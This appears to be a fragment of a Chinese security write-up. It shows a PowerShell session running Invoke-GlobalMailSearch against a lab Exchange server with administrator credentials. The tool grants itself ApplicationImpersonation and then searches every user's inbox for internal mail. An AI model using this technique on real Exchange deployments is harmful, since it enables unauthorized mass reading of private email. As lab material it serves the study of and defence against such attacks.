 PS C:\Users\zhangsan> Invoke-GlobalMailSearch -ImpersonationAccount zhangsan -ExchHostname test2k12 -AdminUserName fb.co
m\administrator -AdminPassword c 7 -ExchangeVersion Exchange2013_SP1 -Terms "*内部邮件*" -Folder 收件箱
[*] Trying Exchange version Exchange2013_SP1
[*] Attempting to establish a PowerShell session to http://test2k12/PowerShell with provided credentials.
[*] Now granting the zhangsan user ApplicationImpersonation rights!
[*] The total number of mailboxes discovered is: 13
[*] Using EWS URL https://test2k12/EWS/Exchange.asmx
[*] Now connecting to EWS to search the mailboxes!
[1/13] Using zhangsan to impersonate Administrator@fb.com
[***] Found folder: 收件箱
[*] Now searching mailbox: Administrator@fb.com for the terms *内部邮件*.
[2/13] Using zhangsan to impersonate lisi@fb.com
[***] Found folder: 收件箱
[*] Now searching mailbox: lisi@fb.com for the terms *内部邮件*.
Sender ReceivedBy Subject Body
------ ---------- ------- ----
WangWu <SMTP:wangwu@fb.com> LiSi <SMTP:lisi@fb.com> [内部邮件]——yyyy统计信息 yyyy统计信息，请查
收。...
ZhangSan <SMTP:zhangsan@fb... LiSi <SMTP:lisi@fb.com> [内部邮件]——xxxx清单 xxxx清单，请查收。...
[3/13] Using zhangsan to impersonate wangwu@fb.com
[***] Found folder: 收件箱
[*] Now searching mailbox: wangwu@fb.com for the terms *内部邮件*.
网藤风险感知 | 能力中心